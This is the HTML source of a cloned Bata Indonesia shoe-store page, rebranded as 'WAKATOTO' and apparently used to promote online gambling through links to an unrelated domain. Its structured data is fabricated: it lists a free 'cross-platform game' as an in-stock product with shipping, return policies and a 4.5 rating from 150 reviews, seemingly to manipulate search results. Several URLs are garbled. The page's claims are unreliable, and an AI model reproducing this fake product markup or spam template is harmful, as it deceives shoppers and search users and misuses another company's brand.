		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://tfuturewireless.com/",
    "name":"WAKATOTO",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA",
      "image": "https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg",
      "description": "Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.",
      "brand": "WAKATOTO",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://tfuturewireless.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="3MMrF1U8G9SfDi3mAXLHoNoxDvDFcVFesmbHZlegoTo" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WAKATOTO Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WAKATOTO Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WAKATOTO Depan">
	<img src="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://tfuturewireless.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://tfuturewireless.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://tfuturewireless.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://tfuturewireless.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://tfuturewireless.com"><img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WAKATOTO                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://tfuturewireless.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
